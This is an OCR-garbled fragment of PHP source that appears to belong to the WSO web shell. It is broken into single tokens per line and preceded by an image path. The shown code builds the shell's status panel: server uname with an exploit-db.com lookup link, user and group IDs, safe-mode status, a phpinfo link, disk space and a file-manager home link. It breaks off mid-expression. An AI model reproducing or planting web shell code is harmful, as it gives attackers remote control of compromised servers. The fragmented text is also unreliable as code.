
d
:' . ($
GLOBALS
['
os
'] == '
win
'?'<
br
>
Drive
s
:':'') . '</
span
></
td
>'

       . '<
td
><
nobr
>' . 
substr
(@
php_uname
(), 
0, 120) . ' <
a
href
="' . $
explink
 . '" 
targe
t
=
_blank
>[
exploit
-
db
.
com
]</
a
></
nobr
><
br
>' . 
$
uid
 . ' ( ' . $
user
 . ' ) <
span
>
Group
:</
spa
n
> ' . $
gid
 . ' ( ' . $
group
 . ' )<
br
>' . @
p
hpversion
() . ' <
span
>
Safe
mode
:</
span
> ' . 
($
GLOBALS
['
safe_mode
']?'<
font
color
=
red
>
ON
</
font
>':'<
font
color
=
green
><
b
>
OFF
</
b
></
font
>')

       . ' <
a
href
=# 
onclick
="
g
(\'
Php
\',
nul
l
,\'\',\'
info
\')">[ 
phpinfo
 ]</
a
> <
span
>
Date
time
:</
span
> ' . 
date
('
Y
-
m
-
d
H
:
i
:
s
') . '<
br
>' . 
wsoViewSize
($
totalSpace
) . ' <
span
>
Fre
e
:</
span
> ' . 
wsoViewSize
($
freeSpace
) . ' 
('. (
int
) ($
freeSpace
/$
totalSpace
*100) . '%)
<
br
>' . $
cwd_links
 . ' '. 
wsoPermsColor
($
GLO
BALS
['
cwd
']) . ' <
a
href
=# 
onclick
="
g
(\'
File
sMan
\',\'' . $
GLOBALS
['
home_cwd
'] . 
'\',\'\',\'\',\'\')">[ 
home
 ]</
a
><
br
>' . $
dr
ives
 . '</
td
>'

       . '<
td
width
=1 
align
=
right
><
nobr
><
sel
ect
onchange
="
g
(
null
,
null
,
null
,
null
,
null
,
thi